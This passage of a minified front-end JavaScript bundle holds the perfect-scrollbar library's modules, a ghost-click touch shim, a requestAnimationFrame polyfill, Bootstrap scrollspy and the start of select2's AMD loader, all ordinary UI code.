n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()}},{}],6:[function(t,e,i){"use strict";var o=t("./class"),n=t("./dom"),r=i.toInt=function(t){return parseInt(t,10)||0},s=i.clone=function(t){if(t){if(Array.isArray(t))return t.map(s);if("object"!=typeof t)return t;var e,i={};for(e in t)i[e]=s(t[e]);return i}return null};i.extend=function(t,e){var i,n=s(t);for(i in e)n[i]=s(e[i]);return n},i.isEditable=function(t){return n.matches(t,"input,[contenteditable]")||n.matches(t,"select,[contenteditable]")||n.matches(t,"textarea,[contenteditable]")||n.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=o.list(t),i=0;i<e.length;i++){var n=e[i];0===n.indexOf("ps-")&&o.remove(t,n)}},i.outerWidth=function(t){return r(n.css(t,"width"))+r(n.css(t,"paddingLeft"))+r(n.css(t,"paddingRight"))+r(n.css(t,"borderLeftWidth"))+r(n.css(t,"borderRightWidth"))},i.startScrolling=function(t,e){o.add(t,"ps-in-scrolling"),void 0!==e?o.add(t,"ps-"+e):(o.add(t,"ps-x"),o.add(t,"ps-y"))},i.stopScrolling=function(t,e){o.remove(t,"ps-in-scrolling"),void 0!==e?o.remove(t,"ps-"+e):(o.remove(t,"ps-x"),o.remove(t,"ps-y"))},i.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),o=t("./plugin/initialize"),t=t("./plugin/update");e.exports={initialize:o,update:t,destroy:n}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,i){"use strict";e.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),r=t("./instances");e.exports=function(t){var e=r.get(t);e&&(e.event.unbindAll(),o.remove(e.scrollbarX),o.remove(e.scrollbarY),o.remove(e.scrollbarXRail),o.remove(e.scrollbarYRail),n.removePsClasses(t),r.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,i){"use strict";function n(i,n){function o(t){return t.getBoundingClientRect()}function t(t){t.stopPropagation()}n.event.bind(n.scrollbarY,"click",t),n.event.bind(n.scrollbarYRail,"click",function(t){var e=t.pageY-window.pageYOffset-o(n.scrollbarYRail).top>n.scrollbarYTop?1:-1;s(i,"top",i.scrollTop+e*n.containerHeight),r(i),t.stopPropagation()}),n.event.bind(n.scrollbarX,"click",t),n.event.bind(n.scrollbarXRail,"click",function(t){var e=t.pageX-window.pageXOffset-o(n.scrollbarXRail).left>n.scrollbarXLeft?1:-1;s(i,"left",i.scrollLeft+e*n.containerWidth),r(i),t.stopPropagation()})}var o=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,i){"use strict";function n(n,o){function e(t){var e,i;e=t.pageX-s,i=r+e*o.railXRatio,e=Math.max(0,o.scrollbarXRail.getBoundingClientRect().left)+o.railXRatio*(o.railXWidth-o.scrollbarXWidth),o.scrollbarXLeft=i<0?0:e<i?e:i,i=a.toInt(o.scrollbarXLeft*(o.contentWidth-o.containerWidth)/(o.containerWidth-o.railXRatio*o.scrollbarXWidth))-o.negativeScrollAdjustment,c(n,"left",i),u(n),t.stopPropagation(),t.preventDefault()}function i(){a.stopScrolling(n,"x"),o.event.unbind(o.ownerDocument,"mousemove",e)}var r=null,s=null;o.event.bind(o.scrollbarX,"mousedown",function(t){s=t.pageX,r=a.toInt(l.css(o.scrollbarX,"left"))*o.railXRatio,a.startScrolling(n,"x"),o.event.bind(o.ownerDocument,"mousemove",e),o.event.once(o.ownerDocument,"mouseup",i),t.stopPropagation(),t.preventDefault()})}function o(n,o){function e(t){var e,i;e=t.pageY-s,i=r+e*o.railYRatio,e=Math.max(0,o.scrollbarYRail.getBoundingClientRect().top)+o.railYRatio*(o.railYHeight-o.scrollbarYHeight),o.scrollbarYTop=i<0?0:e<i?e:i,i=a.toInt(o.scrollbarYTop*(o.contentHeight-o.containerHeight)/(o.containerHeight-o.railYRatio*o.scrollbarYHeight)),c(n,"top",i),u(n),t.stopPropagation(),t.preventDefault()}function i(){a.stopScrolling(n,"y"),o.event.unbind(o.ownerDocument,"mousemove",e)}var r=null,s=null;o.event.bind(o.scrollbarY,"mousedown",function(t){s=t.pageY,r=a.toInt(l.css(o.scrollbarY,"top"))*o.railYRatio,a.startScrolling(n,"y"),o.event.bind(o.ownerDocument,"mousemove",e),o.event.once(o.ownerDocument,"mouseup",i),t.stopPropagation(),t.preventDefault()})}var a=t("../../lib/helper"),l=t("../../lib/dom"),r=t("../instances"),u=t("../update-geometry"),c=t("../update-scroll");e.exports=function(t){var e=r.get(t);n(t,e),o(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,i){"use strict";function n(r,s){var a=!1;s.event.bind(r,"mouseenter",function(){a=!0}),s.event.bind(r,"mouseleave",function(){a=!1});s.event.bind(s.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)){var e=u.matches(s.scrollbarX,":focus")||u.matches(s.scrollbarY,":focus");if(a||e){var i=document.activeElement||s.ownerDocument.activeElement;if(i){if("IFRAME"===i.tagName)i=i.contentDocument.activeElement;else for(;i.shadowRoot;)i=i.shadowRoot.activeElement;if(l.isEditable(i))return}var n=0,o=0;switch(t.which){case 37:n=t.metaKey?-s.contentWidth:t.altKey?-s.containerWidth:-30;break;case 38:o=t.metaKey?s.contentHeight:t.altKey?s.containerHeight:30;break;case 39:n=t.metaKey?s.contentWidth:t.altKey?s.containerWidth:30;break;case 40:o=t.metaKey?-s.contentHeight:t.altKey?-s.containerHeight:-30;break;case 33:o=90;break;case 32:o=t.shiftKey?90:-90;break;case 34:o=-90;break;case 35:o=t.ctrlKey?-s.contentHeight:-s.containerHeight;break;case 36:o=t.ctrlKey?r.scrollTop:s.containerHeight;break;default:return}d(r,"top",r.scrollTop-o),d(r,"left",r.scrollLeft+n),c(r),function(t,e){var i=r.scrollTop;if(0===t){if(!s.scrollbarYActive)return!1;if(0===i&&0<e||i>=s.contentHeight-s.containerHeight&&e<0)return!s.settings.wheelPropagation}if(i=r.scrollLeft,0===e){if(!s.scrollbarXActive)return!1;if(0===i&&t<0||i>=s.contentWidth-s.containerWidth&&0<t)return!s.settings.wheelPropagation}return!0}(n,o)&&t.preventDefault()}}})}var l=t("../../lib/helper"),u=t("../../lib/dom"),o=t("../instances"),c=t("../update-geometry"),d=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,i){"use strict";function n(o,r){function t(t){var e,i,n,i=(i=(e=t).deltaX,n=-1*e.deltaY,void 0!==i&&void 0!==n||(i=-1*e.wheelDeltaX/6,n=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(i*=10,n*=10),i!=i&&n!=n&&(i=0,n=e.wheelDelta),e.shiftKey?[-n,-i]:[i,n]),n=i[0],i=i[1];!function(t,e){var i=o.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(i){var n=window.getComputedStyle(i);if(![n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/))return;n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<e||i.scrollTop===n&&e<0))return 1;e=i.scrollLeft-i.clientWidth;if(0<e&&!(0===i.scrollLeft&&t<0||i.scrollLeft===e&&0<t))return 1}}(n,i)&&(s=!1,r.settings.useBothWheelAxes?r.scrollbarYActive&&!r.scrollbarXActive?(l(o,"top",i?o.scrollTop-i*r.settings.wheelSpeed:o.scrollTop+n*r.settings.wheelSpeed),s=!0):r.scrollbarXActive&&!r.scrollbarYActive&&(l(o,"left",n?o.scrollLeft+n*r.settings.wheelSpeed:o.scrollLeft-i*r.settings.wheelSpeed),s=!0):(l(o,"top",o.scrollTop-i*r.settings.wheelSpeed),l(o,"left",o.scrollLeft+n*r.settings.wheelSpeed)),a(o),(s=s||function(t,e){var i=o.scrollTop;if(0===t){if(!r.scrollbarYActive)return!1;if(0===i&&0<e||i>=r.contentHeight-r.containerHeight&&e<0)return!r.settings.wheelPropagation}if(i=o.scrollLeft,0===e){if(!r.scrollbarXActive)return!1;if(0===i&&t<0||i>=r.contentWidth-r.containerWidth&&0<t)return!r.settings.wheelPropagation}return!0}(n,i))&&(t.stopPropagation(),t.preventDefault()))}var s=!1;void 0!==window.onwheel?r.event.bind(o,"wheel",t):void 0!==window.onmousewheel&&r.event.bind(o,"mousewheel",t)}var o=t("../instances"),a=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry");e.exports=function(t){var e,i=n.get(t);e=t,i.event.bind(e,"scroll",function(){o(e)})}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,i){"use strict";function n(s,t){function a(){l&&(clearInterval(l),l=null),d.stopScrolling(s)}var l=null,u={top:0,left:0},c=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;s.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?c=!0:(c=!1,a())}),t.event.bind(window,"mouseup",function(){c&&(c=!1,a())}),t.event.bind(window,"keyup",function(){c&&(c=!1,a())}),t.event.bind(window,"mousemove",function(t){var e,i,n,o,r;c&&(e=t.pageX,i=t.pageY,n=s.offsetLeft,o=s.offsetLeft+s.offsetWidth,r=s.offsetTop,t=s.offsetTop+s.offsetHeight,e<n+3?(u.left=-5,d.startScrolling(s,"x")):o-3<e?(u.left=5,d.startScrolling(s,"x")):u.left=0,i<r+3?(u.top=r+3-i<5?-5:-20,d.startScrolling(s,"y")):t-3<i?(u.top=i-t+3<5?5:20,d.startScrolling(s,"y")):u.top=0,0===u.top&&0===u.left?a():l=l||setInterval(function(){return h.get(s)?(f(s,"top",s.scrollTop+u.top),f(s,"left",s.scrollLeft+u.left),void p(s)):void clearInterval(l)},50))})}var d=t("../../lib/helper"),h=t("../instances"),p=t("../update-geometry"),f=t("../update-scroll");e.exports=function(t){n(t,h.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,i){"use strict";function n(s,a,t,e){function r(t,e){T(s,"top",s.scrollTop-e),T(s,"left",s.scrollLeft-t),b(s)}function i(){g=!0}function n(){g=!1}function l(t){return t.targetTouches?t.targetTouches[0]:t}function u(t){return t.targetTouches&&1===t.targetTouches.length||t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE}function c(t){var e;u(t)&&(v=!0,e=l(t),h.pageX=e.pageX,h.pageY=e.pageY,p=(new Date).getTime(),null!==m&&clearInterval(m),t.stopPropagation())}function o(t){var e,i,n,o;!v&&a.settings.swipePropagation&&c(t),!g&&v&&u(t)&&(r(e=(o={pageX:(n=l(t)).pageX,pageY:n.pageY}).pageX-h.pageX,i=o.pageY-h.pageY),h=o,0<(o=(n=(new Date).getTime())-p)&&(f.x=e/o,f.y=i/o,p=n),function(t,e){var i=s.scrollTop,n=s.scrollLeft,o=Math.abs(t),r=Math.abs(e);if(o<r){if(e<0&&i===a.contentHeight-a.containerHeight||0<e&&0===i)return!a.settings.swipePropagation}else if(r<o&&(t<0&&n===a.contentWidth-a.containerWidth||0<t&&0===n))return!a.settings.swipePropagation;return 1}(e,i)&&(t.stopPropagation(),t.preventDefault()))}function d(){!g&&v&&(v=!1,a.settings.swipeEasing&&(clearInterval(m),m=setInterval(function(){return!y.get(s)||!f.x&&!f.y||Math.abs(f.x)<.01&&Math.abs(f.y)<.01?void clearInterval(m):(r(30*f.x,30*f.y),f.x*=.8,void(f.y*=.8))},10)))}var h={},p=0,f={},m=null,g=!1,v=!1;t?(a.event.bind(window,"touchstart",i),a.event.bind(window,"touchend",n),a.event.bind(s,"touchstart",c),a.event.bind(s,"touchmove",o),a.event.bind(s,"touchend",d)):e&&(window.PointerEvent?(a.event.bind(window,"pointerdown",i),a.event.bind(window,"pointerup",n),a.event.bind(s,"pointerdown",c),a.event.bind(s,"pointermove",o),a.event.bind(s,"pointerup",d)):window.MSPointerEvent&&(a.event.bind(window,"MSPointerDown",i),a.event.bind(window,"MSPointerUp",n),a.event.bind(s,"MSPointerDown",c),a.event.bind(s,"MSPointerMove",o),a.event.bind(s,"MSPointerUp",d)))}var o=t("../../lib/helper"),y=t("../instances"),b=t("../update-geometry"),T=t("../update-scroll");e.exports=function(t){(o.env.supportsTouch||o.env.supportsIePointer)&&n(t,y.get(t),o.env.supportsTouch,o.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/class"),r=t("./instances"),s=t("./update-geometry"),a={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},l=t("./handler/native-scroll");e.exports=function(e,t){t="object"==typeof t?t:{},o.add(e,"ps");var i=r.add(e);i.settings=n.extend(i.settings,t),o.add(e,"ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(t){a[t](e)}),l(e),s(e)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,i){"use strict";function n(t){function e(){a.add(t,"ps--focus")}function i(){a.remove(t,"ps--focus")}var n,o,r=this;r.settings=s.clone(l),r.containerWidth=null,r.containerHeight=null,r.contentWidth=null,r.contentHeight=null,r.isRtl="rtl"===u.css(t,"direction"),r.isNegativeScroll=(o=t.scrollLeft,t.scrollLeft=-1,n=t.scrollLeft<0,t.scrollLeft=o,n),r.negativeScrollAdjustment=r.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.event=new c,r.ownerDocument=t.ownerDocument||document,r.scrollbarXRail=u.appendTo(u.e("div","ps__scrollbar-x-rail"),t),r.scrollbarX=u.appendTo(u.e("div","ps__scrollbar-x"),r.scrollbarXRail),r.scrollbarX.setAttribute("tabindex",0),r.event.bind(r.scrollbarX,"focus",e),r.event.bind(r.scrollbarX,"blur",i),r.scrollbarXActive=null,r.scrollbarXWidth=null,r.scrollbarXLeft=null,r.scrollbarXBottom=s.toInt(u.css(r.scrollbarXRail,"bottom")),r.isScrollbarXUsingBottom=r.scrollbarXBottom==r.scrollbarXBottom,r.scrollbarXTop=r.isScrollbarXUsingBottom?null:s.toInt(u.css(r.scrollbarXRail,"top")),r.railBorderXWidth=s.toInt(u.css(r.scrollbarXRail,"borderLeftWidth"))+s.toInt(u.css(r.scrollbarXRail,"borderRightWidth")),u.css(r.scrollbarXRail,"display","block"),r.railXMarginWidth=s.toInt(u.css(r.scrollbarXRail,"marginLeft"))+s.toInt(u.css(r.scrollbarXRail,"marginRight")),u.css(r.scrollbarXRail,"display",""),r.railXWidth=null,r.railXRatio=null,r.scrollbarYRail=u.appendTo(u.e("div","ps__scrollbar-y-rail"),t),r.scrollbarY=u.appendTo(u.e("div","ps__scrollbar-y"),r.scrollbarYRail),r.scrollbarY.setAttribute("tabindex",0),r.event.bind(r.scrollbarY,"focus",e),r.event.bind(r.scrollbarY,"blur",i),r.scrollbarYActive=null,r.scrollbarYHeight=null,r.scrollbarYTop=null,r.scrollbarYRight=s.toInt(u.css(r.scrollbarYRail,"right")),r.isScrollbarYUsingRight=r.scrollbarYRight==r.scrollbarYRight,r.scrollbarYLeft=r.isScrollbarYUsingRight?null:s.toInt(u.css(r.scrollbarYRail,"left")),r.scrollbarYOuterWidth=r.isRtl?s.outerWidth(r.scrollbarY):null,r.railBorderYWidth=s.toInt(u.css(r.scrollbarYRail,"borderTopWidth"))+s.toInt(u.css(r.scrollbarYRail,"borderBottomWidth")),u.css(r.scrollbarYRail,"display","block"),r.railYMarginHeight=s.toInt(u.css(r.scrollbarYRail,"marginTop"))+s.toInt(u.css(r.scrollbarYRail,"marginBottom")),u.css(r.scrollbarYRail,"display",""),r.railYHeight=null,r.railYRatio=null}function o(t){return t.getAttribute("data-ps-id")}var s=t("../lib/helper"),a=t("../lib/class"),l=t("./default-setting"),u=t("../lib/dom"),c=t("../lib/event-manager"),r=t("../lib/guid"),d={};i.add=function(t){var e=r();return t.setAttribute("data-ps-id",e),d[e]=new n(t),d[e]},i.remove=function(t){delete d[o(t)],t.removeAttribute("data-ps-id")},i.get=function(t){return d[o(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,i){"use strict";function r(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),e=t.settings.maxScrollbarLength?Math.min(e,t.settings.maxScrollbarLength):e}var s=t("../lib/helper"),a=t("../lib/class"),l=t("../lib/dom"),u=t("./instances"),c=t("./update-scroll");e.exports=function(t){var e,i,n,o=u.get(t);o.containerWidth=t.clientWidth,o.containerHeight=t.clientHeight,o.contentWidth=t.scrollWidth,o.contentHeight=t.scrollHeight,t.contains(o.scrollbarXRail)||(0<(n=l.queryChildren(t,".ps__scrollbar-x-rail")).length&&n.forEach(function(t){l.remove(t)}),l.appendTo(o.scrollbarXRail,t)),t.contains(o.scrollbarYRail)||(0<(n=l.queryChildren(t,".ps__scrollbar-y-rail")).length&&n.forEach(function(t){l.remove(t)}),l.appendTo(o.scrollbarYRail,t)),!o.settings.suppressScrollX&&o.containerWidth+o.settings.scrollXMarginOffset<o.contentWidth?(o.scrollbarXActive=!0,o.railXWidth=o.containerWidth-o.railXMarginWidth,o.railXRatio=o.containerWidth/o.railXWidth,o.scrollbarXWidth=r(o,s.toInt(o.railXWidth*o.containerWidth/o.contentWidth)),o.scrollbarXLeft=s.toInt((o.negativeScrollAdjustment+t.scrollLeft)*(o.railXWidth-o.scrollbarXWidth)/(o.contentWidth-o.containerWidth))):o.scrollbarXActive=!1,!o.settings.suppressScrollY&&o.containerHeight+o.settings.scrollYMarginOffset<o.contentHeight?(o.scrollbarYActive=!0,o.railYHeight=o.containerHeight-o.railYMarginHeight,o.railYRatio=o.containerHeight/o.railYHeight,o.scrollbarYHeight=r(o,s.toInt(o.railYHeight*o.containerHeight/o.contentHeight)),o.scrollbarYTop=s.toInt(t.scrollTop*(o.railYHeight-o.scrollbarYHeight)/(o.contentHeight-o.containerHeight))):o.scrollbarYActive=!1,o.scrollbarXLeft>=o.railXWidth-o.scrollbarXWidth&&(o.scrollbarXLeft=o.railXWidth-o.scrollbarXWidth),o.scrollbarYTop>=o.railYHeight-o.scrollbarYHeight&&(o.scrollbarYTop=o.railYHeight-o.scrollbarYHeight),e=t,n={width:(i=o).railXWidth},i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+i.containerWidth-i.contentWidth:n.left=e.scrollLeft,i.isScrollbarXUsingBottom?n.bottom=i.scrollbarXBottom-e.scrollTop:n.top=i.scrollbarXTop+e.scrollTop,l.css(i.scrollbarXRail,n),n={top:e.scrollTop,height:i.railYHeight},i.isScrollbarYUsingRight?i.isRtl?n.right=i.contentWidth-(i.negativeScrollAdjustment+e.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:n.right=i.scrollbarYRight-e.scrollLeft:i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:n.left=i.scrollbarYLeft+e.scrollLeft,l.css(i.scrollbarYRail,n),l.css(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),l.css(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth}),o.scrollbarXActive?a.add(t,"ps--active-x"):(a.remove(t,"ps--active-x"),o.scrollbarXWidth=0,o.scrollbarXLeft=0,c(t,"left",0)),o.scrollbarYActive?a.add(t,"ps--active-y"):(a.remove(t,"ps--active-y"),o.scrollbarYHeight=0,o.scrollbarYTop=0,c(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,i){"use strict";function o(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e}var r=t("./instances");e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(o("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(o("ps-x-reach-start")));var n=r.get(t);"top"===e&&i>=n.contentHeight-n.containerHeight&&((i=n.contentHeight-n.containerHeight)-t.scrollTop<=1?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(o("ps-y-reach-end"))),"left"===e&&i>=n.contentWidth-n.containerWidth&&((i=n.contentWidth-n.containerWidth)-t.scrollLeft<=1?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(o("ps-x-reach-end"))),void 0===n.lastTop&&(n.lastTop=t.scrollTop),void 0===n.lastLeft&&(n.lastLeft=t.scrollLeft),"top"===e&&i<n.lastTop&&t.dispatchEvent(o("ps-scroll-up")),"top"===e&&i>n.lastTop&&t.dispatchEvent(o("ps-scroll-down")),"left"===e&&i<n.lastLeft&&t.dispatchEvent(o("ps-scroll-left")),"left"===e&&i>n.lastLeft&&t.dispatchEvent(o("ps-scroll-right")),"top"===e&&i!==n.lastTop&&(t.scrollTop=n.lastTop=i,t.dispatchEvent(o("ps-scroll-y"))),"left"===e&&i!==n.lastLeft&&(t.scrollLeft=n.lastLeft=i,t.dispatchEvent(o("ps-scroll-x")))}},{"./instances":18}],21:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),r=t("./instances"),s=t("./update-geometry"),a=t("./update-scroll");e.exports=function(t){var e=r.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.css(e.scrollbarXRail,"display","block"),o.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(o.css(e.scrollbarXRail,"marginLeft"))+n.toInt(o.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(o.css(e.scrollbarYRail,"marginTop"))+n.toInt(o.css(e.scrollbarYRail,"marginBottom")),o.css(e.scrollbarXRail,"display","none"),o.css(e.scrollbarYRail,"display","none"),s(t),a(t,"top",t.scrollTop),a(t,"left",t.scrollLeft),o.css(e.scrollbarXRail,"display",""),o.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]),function(t,e,i){var o=[];function n(){o=[]}function r(){o.splice(0,1)}function s(t){t.touches.length-t.changedTouches.length<=0&&(t=t.changedTouches[0],o.push([t.clientX,t.clientY]),setTimeout(r,2500))}"ontouchstart"in t?(t[i]=function(t){t.addEventListener("touchstart",n,!0),t.addEventListener("touchend",s,!0)},e.addEventListener("click",function(t){for(var e=0;e<o.length;e++){var i=o[e][0],n=o[e][1];if(Math.abs(t.clientX-i)<25&&Math.abs(t.clientY-n)<25){t.stopPropagation(),t.preventDefault();break}}},!0)):t[i]=function(){}}(window,document,"PreventGhostClick"),window.requestAnimationFrame||function(){for(var r=0,t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-r)),o=window.setTimeout(function(){t(i+n)},n);return r=i+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(o){"use strict";function n(t,e){this.$body=o(document.body),this.$scrollElement=o(t).is(document.body)?o(window):o(t),this.options=o.extend({},n.DEFAULTS,e),".thb_row_pagination"===this.options.target?this.selector=(this.options.target||"")+" li":this.selector=(this.options.target||"")+" li a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",o.proxy(this.process,this)),this.refresh(),this.process()}function e(i){return this.each(function(){var t=o(this),e=t.data("bs.scrollspy");e||t.data("bs.scrollspy",e=new n(this,"object"==typeof i&&i)),"string"==typeof i&&e[i]()})}n.VERSION="3.3.7",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,i="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),o.isWindow(this.$scrollElement[0])||(i="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=o(this),e=t.data("target")||t.attr("href"),t=!!e&&o("#"+(-1!==e.indexOf("#")?e.substring(e.indexOf("#")+1):""));return t&&t.length&&t.is(":visible")?[[t[i]().top+n,e]]:null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),n=this.options.offset+i-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),n<=e)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();t=this.selector+'[data-target="'+t+'"],'+this.selector+'[href$="'+t+'"]',t=o(t).addClass("active");(t=t.parent(".dropdown-menu").length?t.closest("li.dropdown").addClass("active"):t).trigger("activate.bs.scrollspy")},n.prototype.clear=function(){o(this.selector).removeClass("active")};var t=o.fn.scrollspy;o.fn.scrollspy=e,o.fn.scrollspy.Constructor=n,o.fn.scrollspy.noConflict=function(){return o.fn.scrollspy=t,this},o(window).on("load.bs.scrollspy.data-api",function(){o('[data-spy="scroll"]').each(function(){var t=o(this);e.call(t,t.data())})})}(jQuery),function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof module&&module.exports?module.exports=function(t,e){return void 0===e&&(e="undefined"!=typeof window?require("jquery"):require("jquery")(t)),i(e),e}:i(jQuery)}(function(e){var t,i,n,o,h,r,s,p,f,m,g,v,y,a,l,b,o=((t=e&&e.fn&&e.fn.select2&&e.fn.select2.amd?e.fn.select2.amd:t)&&t.requirejs||(t?n=t:t={},m={},g={},v={},y={},a=Object.prototype.hasOwnProperty,l=[].slice,b=/\.js$/,p=function(t,e){var i,n,o=c(t),r=o[0],e=e[1];return t=o[1],r&&(i=S(r=u(r,e))),r?t=i&&i.normalize?i.normalize(t,(n=e,function(t){return u(t,n)})):u(t,e):(r=(o=c(t=u(t,e)))[0],t=o[1],r&&(i=S(r))),{f:r?r+"!"+t:t,n:t,pr:r,p:i}},f={require:function(t){return _(t)},exports:function(t){var e=m[t];return void 0!==e?e:m[t]={}},module:function(t){return{id:t,uri:"",exports:m[t],config:(e=t,function(){return v&&v.config&&v.config[e]||{}})};var e}},r=function(t,e,i,n){var o,r,s,a,l,u=[],c=typeof i,d=D(n=n||t);if("undefined"==c||"function"==c){for(e=!e.length&&i.length?["require","exports","module"]:e,a=0;a<e.length;a+=1)if("require"===(r=(s=p(e[a],d)).f))u[a]=f.require(t);else if("exports"===r)u[a]=f.exports(t),l=!0;else if("module"===r)o=u[a]=f.module(t);else if(T(m,r)||T(g,r)||T(y,r))u[a]=S(r);else{if(!s.p)throw new Error(t+" missing "+r);s.p.load(s.n,_(n,!0),function(e){return function(t){m[e]=t}}(r),{}),u[a]=m[r]}c=i?i.apply(m[t],u):void 0,t&&(o&&o.exports!==h&&o.exports!==m[t]?m[t]=o.exports:c===h&&l||(m[t]=c))}else t&&(m[t]=i)},i=n=s=function(t,e,i,n,o){if("string"==typeof t)return f[t]?f[t](e):S(p(t,D(e)).f);if(!t.splice){if((v=t).deps&&s(v.deps,v.callback),!e)return;e.splice?(t=e,e=i,i=null):t=h}return e=e||function(){},"function"==typeof i&&(i=n,n=o),n?r(h,t,e,i):setTimeout(function(){r(h,t,e,i)},4),s},s.config=function(t){return s(t)},i._defined=m,(o=function(t,e,i){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module 